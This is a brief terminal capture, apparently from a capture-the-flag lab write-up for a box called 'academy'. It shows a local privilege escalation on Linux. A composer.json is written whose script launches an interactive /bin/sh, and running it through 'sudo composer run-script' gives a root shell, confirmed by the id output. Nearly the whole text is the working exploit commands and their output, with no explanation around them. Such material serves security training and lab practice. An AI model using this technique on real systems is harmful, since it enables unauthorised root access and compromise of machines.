 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /u
lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocat
 /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)